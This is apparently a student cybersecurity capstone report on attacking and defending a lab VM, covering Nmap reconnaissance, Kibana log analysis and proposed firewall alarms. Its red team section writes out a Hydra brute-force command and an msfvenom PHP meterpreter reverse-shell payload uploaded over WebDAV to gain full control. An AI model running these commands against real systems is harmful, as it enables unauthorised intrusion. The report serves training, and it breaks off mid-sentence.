

## Capstone Engagement

Assessment, Analysis,

and Hardening of a Vulnerable System

Reported by Osagie Ayo Ekhaguere (Leo) on the 30th of November 2021

##### Table of Contents

This document contains the following sections:

01

**Network Topology**

02

**Red Team**: Security Assessment

03

**Blue Team**: Log Analysis and Attack Characterization

04

**Hardening**: Proposed Alarms and Mitigation Strategies



Network Topology

3

##### Network Topology



Network **Address Range: 192.168.1.0/24**

**Netmask: 255.255.25..0**

**Gateway: 192.168.1.1**

Machines:

**IPv4: 192.168.1.90**

**OS: Linux Hostname: Kali**

**IPv4: 192.168.1.105**

**OS: Linux Hostname: Capstone**

**IPv4: 192.168.1.100**

**OS: Linux Hostname: ELK**

**IPv4: 192.168.1.1**

**OS: Windows 10 Hostname: Azure Hyper-V**



**Red Team**

Security Assessment

5

##### Recon: Describing the Target

Nmap identiﬁed the following hosts on the network:

|  |  |  |
| --- | --- | --- |
| **Hostname** | **IP Address** | **Role on Network** |
| **Hyper-v Azure Machine** | **192.168.1.1** | **Cloud Based Host Machine** |
| **Kali** | **192.168.1.90** | **Attacking Machine** |
| **Capstone** | **192.168.1.105** | **Target Machine** |
| **ELK stack** | **192.168.1.100** | **Networking Monitoring VM running Kibana logs** |

Vulnerability Assessment

The assessment uncovered the following critical vulnerabilities in the target:

|  |  |  |
| --- | --- | --- |
| **Vulnerability** | **Description** | **Impact** |
| **Port 80 open with public access CVE-2019-6579** | **Open and unsecured access for anyone using port 80** | **Folders and ﬁles are readily accessible** |
| **Brute Force CVE-2019-3746** | **Attacker attempts to gain access with a script that tries numerous combinations using a password list** | **Using password lists like rockyou.txt by scripts such as ”John the Ripper”, “Hydra”, “Medusa” etc.** |
| **Directory Indexing Vulnerability CWE-548** | **Attacker can view and download content of a directory located on a vulnerable device** | **Sensitive and conﬁdential data exposure. System security breach** |
| **WebDAV Vulnerability** | **Exploit WebDAV on a server or using Shell access** | **WebDAV conﬁgurations are lacking**  **- this allows hackers to remotely edit website’s content** |

**Exploitation of nMap**

Tools & Processes Using aggressive Nmap scan **Nmap –sV –sC –sS –sU –A 192.168.1.105**

**Achievements**

What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?



###### I found out:

1. Types of ports are open
2. What services are running
3. Various critical paths

Achievements

All of the above can be used in order to gain further access. **Port 22 can be used to SSH** into a user, **port 80 can be used to upload malicious ﬁles**

**Exploitation using the Brute Force**





Tools and Processes Using Hydra (preinstalled on Linux) and a password list (downloaded) I ran the command hydra **–l ashton –P**

**/root/Downloads/rockyou.txt –s 80 –f**

**192.168.1.105 http-get /company_folders/ secret_folder** (Ashton’s name I found out From nmap’s addresses by going to 192.16 8.1.105/company_folders)

Achievements

This exploit allowed me to further dive into the Company’s directories that are only accessible with the user name and a password

#### Exploitation: Msfvenom, Msfconsole and SSH



Tools & Processes

From the previous steps I already had access to the

/webdav folder.

1. First was to create a reverse shell: **msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 –f raw –o shell.php.**
2. Then using **cadaver 192.168.1.105/webdav** I accessed the folder then using **put shell.php** I uploaded the ﬁle (this step could have also been used using linux GUI of the ﬁle manager as well)
3. Now I have to setup the payload using msfconsole, by using **multi/handler**, setting local host of my kali machine, setting open port and setting the **php/meterpreter/reverse_tcp** payload.
4. I also can simply ssh into the system because port 22 is open and I know Ryan’s credentials. (Using meterpreter is bit more cunning as it is harder to spot in logs but still can be ﬂagged by preset “Alarms” in Kibana)

Achievements

By gaining the meterpreter shell, or SSHing into the 192.168.1.105 I gain full control of the system and can now use the command line to do as I please



# Blue Team

### Log Analysis and Attack Characterization

11

#### Analysis: Identifying the Port Scan

* + Port scan started on Nov 11th, 2021, at midnight
  + Around **136841** packets worth 740GB were sent with the source IP of 192.168.1.90
  + The sudden huge peak in network traﬃc indicates that this was indeed a port scan



**Analysis: Finding the Request for the Hidden Directory**

* On the 11th of Nov 21 **40238** requests were made to access the **/secret_folder**
* The **/secret_folder** contained a hash that’s usable for system access using Ryan’s credentials
* The **/secret_folder** allowed me to upload a payload, further exposing the system



#### Analysis: Uncovering the Brute Force Attack

* **143332** hits were made with **Hydra** .
* **35 attacks** were successful that returned **301 HTTP** status code

###### “Moved Permanently”



**Analysis: Finding the WebDAV Connection**

* + **124** attempts were made to access the. **/webdav** directory
  + **16** hits were made to access **/passwd.dav** and **110** hits were made to access **/shell.php** ﬁles





### **Blue Team** Proposed Alarms and Mitigation Strategies

16

#### Mitigation: Blocking the Port Scan

Alarm

System Hardening

* An alert should be sent once 1000 connections occur within an hour
* Log the number of ports that were accessed per IP per
  + Whitelist known IPs and have the ﬁrewall block unauthorized IPs from scanning with **ipset create whitelisted hash:net** command



second

•

**i.**

**ii. iii. iv.**

Block or trust IPs according to trust using the firewall. ‘Iptables’ utility

program for example has many great features to allow or block certain ports. Below are my github scripts of ‘iptables’ utility firewall program. The INPUT script contains the following:

